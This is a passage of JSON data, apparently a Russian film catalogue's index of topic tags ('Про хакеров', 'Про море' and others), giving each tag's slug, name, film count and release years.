2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2001, 2000, 1998, 1990, 1971]}, "pro-psihicheskie-zabolevaniya": {"name": "Про психические заболевания", "count": 52, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2005, 2004, 2003, 2002, 2001, 1999, 1996, 1995, 1994, 1993, 1991, 1990, 1979, 1977, 1975, 1965, 1962]}, "pro-lyubovnyj-treugolnik": {"name": "Про любовный треугольник", "count": 52, "years": [2023, 2022, 2021, 2019, 2018, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2005, 2004, 2003, 2002, 1997, 1995, 1994, 1992, 1987, 1984, 1978, 1975, 1954, 1952, 1951, 1939]}, "stimpank": {"name": "Стимпанк", "count": 51, "years": [2021, 2019, 2018, 2017, 2013, 2012, 2011, 2010, 2008, 2007, 2005, 2004, 2003, 2002, 2001, 2000, 1997, 1995, 1994, 1990, 1975, 1969, 1968, 1965, 1964, 1961, 1960, 1959, 1958, 1956, 1954, 1933, 1927, 1904]}, "pro-tajgu": {"name": "Про тайгу", "count": 50, "years": [2016, 2015, 2014, 2013, 2011, 2010, 2009, 2008, 2006, 2005, 2004, 2002, 2001, 1996, 1991, 1990, 1985, 1983, 1982, 1981, 1979, 1978, 1977, 1975, 1972, 1971, 1968, 1966, 1961, 1960, 1959, 1958, 1955, 1953, 1935]}, "pro-zhurnalistov": {"name": "Про журналистов", "count": 49, "years": [2024, 2023, 2022, 2020, 2019, 2016, 2015, 2014, 2013, 2012, 2006, 2004, 2003, 2000, 1998, 1994, 1977, 1976, 1975, 1972, 1968, 1967, 1965, 1960, 1953, 1951, 1941, 1940]}, "pro-lyubov-podrostkov": {"name": "Про любовь подростков", "count": 49, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2008, 2006, 2002, 1989, 1988, 1983, 1978, 1977, 1974, 1968]}, "pro-sportsmenov-i-trenerov": {"name": "Про спортсменов и тренеров", "count": 49, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2014, 2013, 2011, 2009, 2008, 2006, 2005, 2000, 1999, 1993, 1992, 1977]}, "pro-zalozhnikov": {"name": "Про заложников", "count": 48, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2013, 2012, 2009, 2008, 2007, 2005, 2004, 2002, 1998, 1996, 1990, 1975]}, "pro-inoplanetnoe-vtorzhenie": {"name": "Про инопланетное вторжение", "count": 47, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2002, 2001, 2000, 1997, 1959, 1958]}, "pro-sekretnyh-agentov": {"name": "Про секретных агентов", "count": 46, "years": [2022, 2021, 2020, 2019, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2002, 2000, 1997, 1996, 1994, 1950]}, "pro-obezyan": {"name": "Про обезьян", "count": 46, "years": [2023, 2022, 2021, 2018, 2017, 2016, 2015, 2014, 2013, 2011, 2006, 2005, 2004, 2001, 2000, 1998, 1995, 1994, 1988, 1987, 1986, 1984, 1982, 1981, 1976, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1933]}, "pro-vorov": {"name": "Про воров", "count": 46, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2006, 2003, 2002, 2001, 1998, 1991, 1989]}, "pro-mest": {"name": "Про месть ", "count": 46, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2011, 2010, 2009, 2007, 2006, 2003, 2000, 1998, 1997, 1975, 1970, 1954]}, "pro-narkodilerov": {"name": "Про наркодилеров", "count": 45, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2005, 2004, 2002, 2001, 1999, 1994, 1993, 1990, 1985, 1983, 1975, 1971]}, "pro-naparnikov": {"name": "Про напарников", "count": 44, "years": [2023, 2021, 2020, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2003, 2002, 2001, 2000, 1998, 1997, 1995, 1992, 1990, 1989, 1987]}, "pro-detej": {"name": "Про детей", "count": 44, "years": [2022, 2021, 2020, 2018, 2016, 2015, 2014, 2012, 2011, 2010, 2009, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 1997, 1995, 1991, 1990, 1985, 1981, 1966, 1965]}, "fanaty-i-skinhedy": {"name": "Фанаты и Скинхеды", "count": 43, "years": [2020, 2019, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2006, 2005, 2004, 2001, 1999, 1998, 1997, 1995, 1992, 1991, 1989, 1988, 1982, 1979]}, "pro-mashiny": {"name": "Про машины", "count": 43, "years": [2023, 2019, 2017, 2016, 2015, 2014, 2013, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2003, 2001, 2000, 1998]}, "pro-indejcev": {"name": "Про индейцев", "count": 43, "years": [2023, 2021, 2017, 2016, 2015, 2014, 2013, 2008, 2007, 2004, 1996, 1995, 1994, 1992, 1991, 1985, 1976, 1971, 1969, 1968, 1966, 1965, 1964, 1963, 1961, 1954, 1953]}, "pro-hudozhnikov": {"name": "Про художников", "count": 43, "years": [2023, 2022, 2021, 2020, 2019, 2017, 2016, 2015, 2014, 2013, 2011, 2009, 2008, 2007, 2004, 2003, 2001, 2000, 1999, 1996, 1991, 1990, 1989, 1987, 1971, 1966]}, "pro-uchitelej": {"name": "Про учителей", "count": 43, "years": [2022, 2020, 2016, 2015, 2014, 2013, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 1996, 1988, 1969, 1948]}, "pro-podvodnye-lodki": {"name": "Про подводные лодки", "count": 41, "years": [2021, 2020, 2019, 2015, 2012, 2004, 2003, 2002, 2001, 2000, 1997, 1996, 1995, 1994, 1993, 1992, 1989, 1985, 1984, 1982, 1981, 1973, 1970, 1969, 1968, 1966, 1960, 1959, 1958, 1957, 1946, 1945, 1943, 1942, 1941]}, "pro-zapretnuyu-lyubov": {"name": "Про запретную любовь", "count": 41, "years": [2022, 2021, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2008, 2007, 2006, 2003, 2002, 1998, 1997, 1996, 1995, 1987, 1970, 1962, 1955, 1952]}, "pro-more": {"name": "Про море", "count": 41, "years": [2023, 2022, 2020, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 1999, 1995, 1994, 1990, 1976]}, "pro-prostitutok": {"name": "Про проституток", "count": 41, "years": [2023, 2022, 2021, 2017, 2016, 2015, 2014, 2013, 2011, 2010, 2009, 2007, 2006, 2005, 2003, 2000, 1998, 1990, 1989, 1981, 1978, 1971, 1952]}, "pro-chastnyh-detektivov": {"name": "Про частных детективов", "count": 40, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2017, 2015, 2014, 2012, 2011, 2009, 2007, 2006, 2005, 1998, 1991, 1989, 1987, 1978, 1976, 1974, 1957, 1947, 1943, 1941]}, "pro-svyashennikov": {"name": "Про священников", "count": 39, "years": [2023, 2022, 2021, 2019, 2018, 2017, 2016, 2015, 2014, 2012, 2011, 2010, 2009, 2008, 2005, 2004, 2003, 2002, 1995, 1988, 1986, 1967, 1959]}, "pro-invalidov": {"name": "Про инвалидов", "count": 39, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2014, 2010, 2009, 2008, 2006, 2005, 2004, 2003, 2001, 1997, 1996, 1994, 1993, 1992, 1990, 1989, 1988, 1984, 1981, 1971, 1946]}, "pro-armiyu-ssha": {"name": "Про армию США", "count": 39, "years": [2023, 2022, 2021, 2020, 2019, 2017, 2016, 2015, 2014, 2012, 2010, 2009, 2008, 2006, 2004, 2003, 2002, 2001, 2000, 1998, 1997, 1995]}, "pro-ogrableniya-bankov": {"name": "Про ограбления банков", "count": 39, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2016, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2006, 2004, 2003, 2002, 2001, 2000, 1993, 1991, 1975]}, "pro-neizlechimuyu-bolezn": {"name": "Про неизлечимую болезнь", "count": 38, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2017, 2015, 2014, 2012, 2009, 2008, 2006, 2001, 1998, 1997, 1993, 1991, 1972]}, "pro-dikij-zapad": {"name": "Про дикий запад", "count": 38, "years": [2023, 2022, 2021, 2019, 2017, 2016, 2015, 2014, 2013, 2012, 2009, 2007, 2004, 1995, 1993, 1992, 1990, 1988, 1977, 1973, 1971, 1970, 1969, 1968, 1967, 1966, 1964, 1962]}, "pro-potustoronnij-mir": {"name": "Про потусторонний мир", "count": 38, "years": [2023, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2006, 2004]}, "pro-poteryu-pamyati": {"name": "Про потерю памяти", "count": 37, "years": [2023, 2022, 2021, 2020, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2009, 2008, 2005, 2004, 2003, 2002, 2000, 1996, 1991, 1990, 1987]}, "pro-futbol": {"name": "Про футбол ", "count": 36, "years": [2024, 2023, 2022, 2021, 2019, 2016, 2015, 2014, 2013, 2012, 2009, 2008, 2007, 2006, 2005, 2002, 2000, 1995, 1981]}, "dinozavry": {"name": "Про динозавров", "count": 36, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2015, 2014, 2013, 2012, 2008, 2007, 2006, 2005, 2001, 1997, 1994, 1993, 1992, 1990, 1985, 1979, 1977, 1970, 1967]}, "pro-alkogolizm": {"name": "Про алкоголизм", "count": 36, "years": [2023, 2022, 2021, 2020, 2019, 2016, 2015, 2014, 2013, 2012, 2011, 2008, 2007, 2000, 1998, 1995, 1987, 1962]}, "pro-sosedej": {"name": "Про соседей", "count": 35, "years": [2021, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2006, 2005, 2004, 2000, 1999, 1993, 1989, 1982, 1981, 1968, 1954]}, "pro-aviakatastrofy": {"name": "Про авиакатастрофы", "count": 35, "years": [2023, 2022, 2021, 2017, 2016, 2015, 2014, 2012, 2011, 2010, 2009, 2006, 2005, 2001, 2000, 1999, 1998, 1997, 1996, 1993, 1992, 1979, 1962]}, "pro-tyazheluyu-zhizn": {"name": "Про тяжелую жизнь", "count": 35, "years": [2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1995, 1994, 1991]}, "pro-volshebnyh-sushestv": {"name": "Про волшебных существ", "count": 35, "years": [2023, 2022, 2018, 2017, 2016, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2002, 1987]}, "pro-grazhdanskuyu-vojnu": {"name": "Про гражданскую войну", "count": 35, "years": [2019, 2016, 2013, 2012, 2008, 2006, 2004, 2003, 2002, 1996, 1984, 1978, 1976, 1975, 1971, 1968, 1967, 1965, 1964, 1963, 1961, 1958, 1957, 1956, 1953, 1948, 1940, 1939, 1938, 1934, 1932, 1926]}, "pro-rasizm": {"name": "Про расизм", "count": 33, "years": [2023, 2022, 2021, 2020, 2019, 2016, 2014, 2013, 2012, 2010, 2008, 1998, 1997, 1996, 1995, 1989, 1987, 1984, 1982, 1967]}, "pro-nastoyashuyu-lyubov": {"name": "Про настоящую любовь", "count": 33, "years": [2023, 2021, 2019, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2006, 2004, 2002, 2001, 1994]}, "pro-strast": {"name": "Про страсть", "count": 33, "years": [2017, 2016, 2015, 2014, 2013, 2010, 2009, 2008, 2006, 2005, 2004, 2003, 2002, 2001, 1999, 1997, 1995, 1992, 1988, 1987, 1986, 1981]}, "pro-derevnyu": {"name": "Про деревню", "count": 33, "years": [2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2007, 1999, 1997, 1996, 1995, 1987, 1985, 1984, 1982, 1975, 1974, 1971, 1967, 1961, 1957, 1955]}, "pro-samosud": {"name": "Про самосуд", "count": 33, "years": [2022, 2021, 2020, 2019, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2004, 2003, 1999, 1974, 1970, 1954]}, "pro-basketbol": {"name": "Про баскетбол", "count": 33, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2013, 2012, 2011, 2010, 2009, 2008, 2006, 2005, 2002, 2000, 1997, 1995, 1994, 1992, 1986]}, "pro-bunt-v-tyurme": {"name": "Про бунт в тюрьме", "count": 32, "years": [2022, 2014, 2013, 2012, 2010, 2009, 2008, 2005, 2003, 2001, 2000, 1998, 1997, 1996, 1994, 1992, 1989, 1979, 1973]}, "pro-konec-sveta": {"name": "Про конец света", "count": 32, "years": [2022, 2020, 2019, 2017, 2016, 2015, 2014, 2013, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 1999]}, "pro-izbrannyh": {"name": "Про избранных", "count": 32, "years": [2017, 2016, 2015, 2014, 2012, 2011, 2010, 2009, 2007, 2005, 2004, 2003, 2002, 1999, 1998]}, "pro-zaklyuchennyh": {"name": "Про заключенных", "count": 32, "years": [2019, 2018, 2017, 2016, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2001, 2000, 1994, 1987, 1975]}, "pro-neobitaemyj-ostrov": {"name": "Про необитаемый остров", "count": 32, "years": [2017, 2016, 2015, 2013, 2012, 2011, 2009, 2008, 2007, 2006, 2005, 2003, 2001, 2000, 1998, 1997, 1993, 1991, 1980, 1946]}, "pro-silnyh-zhenshin": {"name": "Про сильных женщин", "count": 32, "years": [2022, 2021, 2019, 2018, 2015, 2014, 2013, 2012, 2010, 2009, 2005, 2004, 2003, 2001, 2000, 1999, 1998, 1997, 1996, 1991, 1979, 1967, 1939]}, "pro-pohisheniya": {"name": "Про похищения", "count": 31, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2015, 2014, 2013, 2012, 2011, 2008, 2007, 2006, 2004, 2002, 1996]}, "pro-krokodilov": {"name": "Про крокодилов", "count": 31, "years": [2023, 2021, 2020, 2019, 2018, 2017, 2015, 2013, 2012, 2010, 2007, 2002, 2000, 1996, 1991, 1989, 1987, 1980, 1979, 1974]}, "pro-neudachnikov": {"name": "Про неудачников", "count": 31, "years": [2017, 2016, 2015, 2014, 2012, 2011, 2010, 2008, 2007, 2006]}, "pro-nasilie-nad-detmi": {"name": "Про насилие над детьми", "count": 31, "years": [2023, 2015, 2014, 2013, 2012, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 1998, 1997, 1996, 1995, 1993, 1978, 1971]}, "pro-korolevskie-semi": {"name": "Про королевские семьи", "count": 30, "years": [2023, 2022, 2021, 2020, 2019, 2017, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 2002, 2000, 1998, 1987, 1973, 1968]}, "pro-bogatyh": {"name": "Про богатых", "count": 30, "years": [2022, 2020, 2018, 2017, 2016, 2015, 2013, 2012, 2011, 2009, 2008, 2006, 2005, 2004, 2003, 2002, 2000, 1999, 1990, 1983, 1958, 1949, 1936]}, "pro-afriku": {"name": "Про Африку", "count": 30, "years": [2022, 2021, 2020, 2017, 2016, 2015, 2014, 2012, 2011, 2010, 2007, 2003, 2001, 2000, 1997, 1996, 1995, 1993, 1991, 1989, 1985, 1983, 1981, 1970]}, "pro-mify-i-legendy": {"name": "Про мифы и легенды", "count": 30, "years": [2023, 2022, 2021, 2020, 2017, 2016, 2015, 2014, 2012, 2010, 2008, 2007, 2004, 2002]}, "pro-sokrovisha": {"name": "Про сокровища", "count": 30, "years": [2024, 2023, 2022, 2021, 2017, 2015, 2014, 2012, 2011, 2008, 2007, 2006, 2004, 2003, 1989, 1987, 1981, 1973]}, "pro-biznes": {"name": "Про бизнес", "count": 30, "years": [2017, 2016, 2015, 2014, 2012, 2011, 2010, 2009, 2006, 2005, 2002, 1999, 1995]}, "pro-iskusstvo": {"name": "Про искусство", "count": 29, "years": [2022, 2020, 2019, 2018, 2015, 2013, 2011, 2009, 2007, 2006, 2004, 2003, 2000, 1998, 1997, 1996, 1995, 1990, 1984, 1958, 1956]}, "pro-babnikov": {"name": "Про бабников", "count": 29, "years": [2017, 2016, 2015, 2014, 2013, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2003, 2002, 2000, 1992, 1991]}, "pro-veru-v-boga": {"name": "Про веру в бога", "count": 29, "years": [2024, 2023, 2020, 2019, 2017, 2016, 2015, 2014, 2013, 2010, 2009, 2004, 2001, 2000, 1993, 1992]}, "pro-evreev": {"name": "Про евреев", "count": 29, "years": [2023, 2022, 2021, 2020, 2017, 2016, 2015, 2010, 2009, 2008, 2007, 2006, 2005, 2003, 1995, 1994, 1959]}, "pro-arheologov": {"name": "Про археологов", "count": 29, "years": [2022, 2018, 2017, 2015, 2014, 2012, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2001, 1999, 1996, 1989, 1985, 1984, 1981]}, "pro-svidetelej-prestuplenij": {"name": "Про свидетелей преступлений", "count": 29, "years": [2024, 2019, 2015, 2014, 2013, 2012, 2009, 2008, 2005, 2003, 1998, 1997, 1996, 1995, 1994, 1992, 1989, 1975, 1974, 1959]}, "pro-princess": {"name": "Про принцесс", "count": 29, "years": [2022, 2021, 2016, 2015, 2014, 2013, 2012, 2010, 2009, 2007, 2006, 2005, 2004, 2002, 1988, 1987, 1978, 1964, 1953]}, "pro-neudachnye-eksperimenty": {"name": "Про неудачные эксперименты", "count": 28, "years": [2022, 2018, 2015, 2013, 2011, 2010, 2009, 2008, 2007, 2005, 2004, 2002, 2000, 1997, 1996, 1994, 1993, 1990, 1988, 1986, 1985, 1955]}, "pro-drakonov": {"name": "Про драконов", "count": 28, "years": [2024, 2023, 2022, 2021, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2011, 2010, 2009, 2006, 2004, 2002, 2000, 1996, 1991, 1988]}, "pro-dyavola": {"name": "Про дьявола", "count": 28, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2016, 2015, 2014, 2012, 2010, 2006, 2005, 2004, 2000, 1990, 1978, 1977, 1975, 1974, 1973, 1967, 1897]}, "pro-dobrye-dela": {"name": "Про добрые дела", "count": 28, "years": [2022, 2019, 2016, 2015, 2012, 2011, 2010, 2009, 2007, 2005, 2004, 2003, 2001, 2000, 1998, 1997, 1994]}, "pro-odinochestvo": {"name": "Про одиночество", "count": 28, "years": [2017, 2016, 2015, 2014, 2013, 2010, 2009, 2008, 2007, 2005, 2004, 2002, 2000]}, "pro-bogov": {"name": "Про богов", "count": 28, "years": [2023, 2022, 2021, 2020, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2005, 1988]}, "pro-zimu": {"name": "Про зиму", "count": 28, "years": [2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2006, 2005, 2004, 2003, 1997, 1990]}, "pro-mertvecov": {"name": "Про мертвецов", "count": 27, "years": [2023, 2021, 2017, 2016, 2015, 2014, 2013, 2009, 2008, 2007, 2004, 2002, 1993, 1992, 1989, 1988, 1985, 1980, 1978, 1968]}, "pro-beremennost": {"name": "Про беременность", "count": 27, "years": [2023, 2022, 2021, 2020, 2019, 2017, 2016, 2014, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2003, 1989, 1977]}, "pro-hokkej": {"name": "Про хоккей ", "count": 27, "years": [2023, 2021, 2020, 2017, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2005, 2004, 2002, 2000, 1999, 1996, 1994, 1992, 1977, 1965]}, "pro-tajny-drevnosti": {"name": "Про тайны древности", "count": 27, "years": [2018, 2017, 2016, 2014, 2013, 2012, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2001, 1999, 1994, 1991, 1987]}, "pro-telohranitelej": {"name": "Про телохранителей", "count": 27, "years": [2023, 2022, 2021, 2017, 2016, 2013, 2012, 2011, 2010, 2009, 2008, 2006, 2004, 2003, 1996, 1993, 1992, 1985, 1975]}, "pro-moryakov": {"name": "Про моряков", "count": 27, "years": [2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2003, 2000, 1997, 1990, 1981, 1979, 1975, 1962]}, "pro-modu": {"name": "Про моду", "count": 27, "years": [2022, 2021, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2009, 2008, 2006, 2002, 1994, 1961]}, "pro-ischeznoveniya": {"name": "Про исчезновения", "count": 26, "years": [2021, 2020, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 1997, 1996]}, "pro-aristokratov": {"name": "Про аристократов", "count": 26, "years": [2017, 2016, 2015, 2014, 2013, 2011, 2009, 2008, 2007, 2006, 2004, 1995, 1983]}, "pro-snajperov": {"name": "Про снайперов", "count": 26, "years": [2022, 2021, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2004, 2003, 2002, 2001, 1999, 1993, 1992]}, "pro-ekspedicii": {"name": "Про экспедиции", "count": 26, "years": [2022, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2009, 2008, 2006, 2001, 1997, 1991, 1987, 1986, 1981]}, "pro-medvedej": {"name": "Про медведей", "count": 26, "years": [2023, 2018, 2016, 2015, 2014, 2012, 2010, 2009, 2007, 2003, 2002, 1998, 1997, 1995, 1994, 1993, 1976, 1966, 1942]}, "pro-egipet": {"name": "Про Египет", "count": 26, "years": [2022, 2017, 2016, 2015, 2014, 2010, 2008, 2007, 2006, 2004, 2002, 2001, 1999, 1998, 1995, 1994, 1981, 1966, 1961, 1932]}, "pro-hellouin": {"name": "Про хэллоуин", "count": 26, "years": [2024, 2023, 2022, 2021, 2020, 2018, 2017, 2015, 2009, 2008, 2007, 2002, 1999, 1995, 1993, 1988, 1978]}, "pro-amerikanskij-futbol": {"name": "Про американский футбол", "count": 26, "years": [2023, 2018, 2011, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2000, 1999, 1998, 1993, 1986, 1983, 1979, 1974]}, "pro-razvedchikov": {"name": "Про разведчиков", "count": 26, "years": [2017, 2016, 2015, 2012, 2010, 2009, 2008, 2006, 2002, 2001, 1986, 1979, 1968]}, "pro-dzhungli": {"name": "Про джунгли", "count": 26, "years": [2023, 2021, 2019, 2017, 2016, 2015, 2013, 2012, 2011, 2009, 2007, 2006, 2004, 1997, 1980, 1946]}, "pro-mumij": {"name": "Про мумий ", "count": 25, "years": [2021, 2019, 2015, 2014, 2012, 2009, 2008, 2006, 2002, 2001, 1999, 1998, 1986, 1944, 1942, 1940]}, "pro-kolledzh": {"name": "Про колледж", "count": 25, "years": [2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 2003, 2002, 2001, 2000, 1987, 1981]}, "pro-zhivotnyh-ubijc": {"name": "Про животных-убийц", "count": 25, "years": [2020, 2019, 2012, 2010, 2009, 2007, 2006, 2005, 2004, 2001, 2000, 1999, 1997, 1992, 1989, 1983, 1982, 1978, 1975]}, "pro-hakerov": {"name": "Про хакеров", "count": 25, "years": [2023, 2022, 2021, 2016, 2014, 2013, 2010, 2009, 2008, 2006, 2001, 2000, 1999, 1995, 1992, 1983]}, "pro-genocid": {"name": "Про геноцид", "count": 25, "years": [2023, 2019, 2018, 2013, 2011, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 1998, 1994, 1990, 1987, 1982, 1978, 1961]}, "pro-volkov": {"name": "Про волков", "count": 25, "years": [2023, 2022, 2021, 2019, 2015, 2014, 2011, 2010, 2009, 2008, 2007, 2004, 2003, 2001, 1999, 1994, 1984, 1983]}, "pro-sirot": {"name": "Про сирот", "count": 25, "years": [2023, 2022, 2014, 2011, 2010, 2009, 2008, 2007, 2005, 2004, 1997, 1994, 1992, 1989, 1983, 1941, 1938, 1911]}, "pro-motocikly-i-bajkerov": {"name": "Про мотоциклы и байкеров", "count": 25, "years": [2023, 2022, 2019, 2013, 2012, 2011, 2007, 2006, 2004, 2003, 1994, 1993, 1991, 1990, 1976, 1973, 1972, 1969, 1968, 1966]}, "pro-vecherinki": {"name": "Про вечеринки", "count": 24, "years": [2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2002]}, "pro-rok": {"name": "Про рок", "count": 24, "years": [2015, 2012, 2010, 2009, 2008, 2007, 2006, 2005, 2003, 2002, 2001, 2000, 1999, 1998, 1991, 1986, 1983, 1980, 1978, 1957]}, "pro-karate": {"name": "Про карате", "count": 24, "years": [2013, 2011, 2010, 2008, 2007, 2005, 2004, 2000, 1999, 1996, 1994, 1989, 1988, 1986, 1985, 1984, 1978, 1977, 1973, 1972]}, "pro-bliznyashek": {"name": "Про близняшек ", "count": 24, "years": [2022, 2015, 2013, 2012, 2011, 2004, 2003, 2002, 2001, 1999, 1998, 1995, 1994, 1992, 1979, 1972]}, "pro-blondinok": {"name": "Про блондинок", "count": 23, "years": [2017, 2014, 2012, 2011, 2010, 2009, 2008, 2003, 2002, 2001, 1999, 1998]}, "pro-kotov": {"name": "Про котов", "count": 23, "years": [2021, 2020, 2019, 2016, 2010, 2006, 2004, 2003, 2001, 1998, 1997, 1996, 1993, 1991, 1988, 1986, 1985, 1981, 1966, 1942]}, "pro-trollej": {"name": "Про троллей", "count": 23, "years": [2022, 2017, 2014, 2013, 2012, 2010, 2008, 2005, 2003, 2002, 2001, 1999, 1991, 1990, 1988, 1986, 1985]}, "pro-prezidentov": {"name": "Про президентов", "count": 23, "years": [2024, 2022, 2020, 2019, 2013, 2010, 2009, 2008, 2007, 2006, 2000, 1998, 1997, 1996, 1995, 1991, 1964, 1939]}, "pro-nyan": {"name": "Про нянь", "count": 23, "years": [2022, 2020, 2016, 2015, 2014, 2012, 2011, 2010, 2009, 2007, 2006, 2005, 2003, 1995, 1993, 1990, 1983, 1978, 1964]}, "pro-korrupciyu": {"name": "Про коррупцию", "count": 23, "years": [2019, 2018, 2017, 2016, 2014, 2013, 2012, 2011, 2009, 2008, 2007, 2006, 2001, 1998, 1995, 1994, 1990, 1986, 1973]}, "9-maya-den-pobedy": {"name": "9 мая, День Победы", "count": 23, "years": [2018, 2016, 2015, 2013, 2012, 2007, 1982, 1980, 1978, 1975, 1972, 1970, 1966, 1964, 1962, 1935]}, "pro-les": {"name": "Про лес", "count": 23, "years": [2023, 2017, 2016, 2015, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 1996]}, "pro-modelej": {"name": "Про моделей", "count": 23, "years": [2022, 2021, 2017, 2016, 2015, 2014, 2013, 2012, 2009, 2008, 2007, 2006, 2002, 1998, 1994]}, "pro-braziliyu": {"name": "Про бразилию", "count": 23, "years": [2017, 2016, 2015, 2014, 2013, 2012, 2011, 2009, 2005, 2004, 1996]}, "pro-genialnye-prestupleniya": {"name": "Про гениальные преступления", "count": 23, "years": [2017, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2001, 2000, 1997, 1995, 1993]}, "pro-pohot": {"name": "Про похоть ", "count": 23, "years": [2016, 2014, 2013, 2012, 2010, 2008, 2007, 2004, 2003, 2002, 2000, 1997, 1992, 1962]}, "pro-bolnyh-rakom": {"name": "Про больных раком", "count": 22, "years": [2021, 2020, 2019, 2016, 2014, 2012, 2011, 2009, 2008, 2006, 2005, 2002, 2001, 1997, 1991]}, "pro-gory-i-alpinistov": {"name": "Про горы и альпинистов ", "count": 22, "years": [2023, 2022, 2020, 2015, 2013, 2011, 2010, 2008, 2001, 1997, 1993, 1991, 1971]}, "pro-ohotu": {"name": "Про охоту", "count": 22, "years": [2022, 2019, 2017, 2016, 2015, 2013, 2011, 2007, 2004, 2000, 1995, 1990, 1988, 1975, 1956, 1953]}, "pro-bejsbol": {"name": "Про бейсбол", "count": 22, "years": [2023, 2014, 2013, 2012, 2011, 2006, 2005, 2004, 2002, 2000, 1999, 1998, 1996, 1992, 1989, 1988]}, "pro-ohotu-na-cheloveka": {"name": "Про охоту на человека", "count": 22, "years": [2023, 2016, 2013, 2012, 2010, 2007, 2006, 2004, 2003, 2002, 1999, 1997, 1993, 1991, 1984]}, "pro-piratov": {"name": "Про пиратов", "count": 22, "years": [2023, 2022, 2020, 2017, 2014, 2013, 2011, 2009, 2007, 2006, 2003, 1998, 1995, 1991, 1976, 1950, 1940]}, "pro-spasenie-mira": {"name": "Про спасение мира", "count": 22, "years": [2022, 2018, 2017, 2014, 2013, 2012, 2010, 2007, 2006, 2005, 2003, 1999, 1998, 1997, 1996]}, "pro-teatr": {"name": "Про театр", "count": 22, "years": [2023, 2021, 2017, 2016, 2015, 2014, 2013, 2011, 2009, 2007, 2006, 2005, 2004, 2001, 1999, 1980, 1977, 1954, 1950, 1945]}, "pro-bratev": {"name": "Про братьев", "count": 22, "years": [2020, 2016, 2015, 2014, 2012, 2010, 2008, 2005, 2004, 1997, 1996, 1995, 1994, 1992, 1988]}, "pro-lyudoedov": {"name": "Про людоедов", "count": 22, "years": [2015, 2014, 2013, 2012, 2010, 2009, 2008, 2007, 2006, 2005, 2003, 1999, 1980, 1977]}, "pro-autizm": {"name": "Про аутизм", "count": 22, "years": [2016, 2014, 2012, 2011, 2010, 2007, 2005, 2001, 1998, 1996, 1994, 1993, 1988, 1979]}, "pro-monahov": {"name": "Про монахов и монахинь", "count": 22, "years": [2023, 2022, 2021, 2017, 2016, 2011, 2009, 2005, 2003, 1993, 1986, 1983, 1982, 1977, 1966]}, 